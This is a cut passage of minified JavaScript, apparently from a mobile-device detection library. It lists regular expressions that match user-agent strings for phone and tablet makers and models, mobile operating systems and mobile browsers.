(IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* 